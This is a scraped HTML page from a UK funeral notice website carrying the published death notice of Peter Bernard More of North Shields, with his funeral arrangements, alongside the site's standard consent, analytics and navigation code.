

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/more/5175918
body_size: 30861
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/more\/5175918","name":"Peter Bernard MORE","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2024-02-24","dateModified":"2024-02-24","author":{"@type":"Organization","name":"E Turnbull & Son Ltd"},"articleBody":"MORE Peter Bernard (North Shields) Passed away peacefully on 15th February aged 82 years. Dearly loved husband of Judith, Dad to Sean, Claire & Michael, Grandad to Jonathon, Ellen & Oliver. Sorely missed by all the family and his many friends.  Please meet at St Joseph's Church, North Shields on Thursday 7th March at 9.30am, followed by a private family committal at Preston Cemetery at 11:00am.  Family flowers only please, donations in lieu to go to Macmillan Nurses & Marie Curie. The family would like to give a special thanks to all of the hospital staff at North Tyneside General Hospital, Ward 5, for Peter's Care.  \nE Turnbull & Son\nNorth Shields\n0191 257 1201"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/more/5175918" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Peter Bernard MORE" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/5.jpg" />
	<meta property="og:updated" content="1708733159" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/more/5175918" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5175918" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/7.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Peter Bernard (North Shields) <span class="notice_surname_span">MORE</span></span></h1>
